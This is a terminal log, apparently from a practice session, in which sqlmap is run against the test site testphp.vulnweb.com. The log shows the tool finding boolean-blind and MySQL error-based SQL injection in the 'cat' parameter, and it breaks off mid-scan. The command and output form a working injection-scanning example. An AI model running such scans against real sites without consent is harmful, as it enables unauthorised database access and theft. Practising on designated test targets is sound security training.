 └─# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:51:00 /2025-07-29/
[10:51:01] [INFO] testing connection to the target URL
[10:51:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:51:02] [INFO] testing if the target URL content is stable
[10:51:03] [INFO] target URL content is stable
[10:51:03] [INFO] testing if GET parameter 'cat' is dynamic
[10:51:03] [INFO] GET parameter 'cat' appears to be dynamic
[10:51:04] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[10:51:04] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[10:51:04] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:51:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:51:17] [WARNING] reflective value(s) found and filtering out
[10:51:19] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="The")
[10:51:19] [INFO] testing 'Generic inline queries'
[10:51:19] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:51:20] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:51:20] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:51:21] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:51:21] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:51:21] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[10:51:21] [INFO] testing 'MySQL inline queries'